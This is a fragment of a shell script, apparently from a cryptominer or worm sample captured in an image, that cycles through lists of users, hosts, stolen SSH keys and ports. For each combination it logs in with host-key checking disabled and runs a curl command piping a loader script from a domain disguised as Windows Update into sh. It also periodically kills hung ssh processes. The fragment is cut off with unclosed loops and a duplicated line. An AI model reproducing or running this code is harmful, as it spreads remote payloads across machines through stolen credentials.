 for user in $userlist; do
for host in $hostlist; do
for key in $keylist; do
for sshp in $sshports; do
((i++))
if [ "${i}" -eq "20" ]; then
sleep 5
ps wx | grep "ssh -o" | awk '{print $1}' | xargs kill -9 &>/dev/null &
i=0
fi
#Wait 5 seconds after every 20 attempts and clean up hanging processes
chmod +r $key
chmod 400 $key
echo "$user@$host"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "curl
http://m.windowsupdatesupport.org/d/loader.sh |sh"
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeout=3 -i $key $user@$host -p $sshp "curl
http://m.windowsupdatesupport.org/d/loader.sh |sh"
done